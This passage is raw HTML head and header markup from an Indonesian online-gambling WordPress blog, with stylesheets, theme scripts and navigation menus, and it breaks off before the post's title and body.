var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/3639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=3639' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-3639 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Sanggau</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
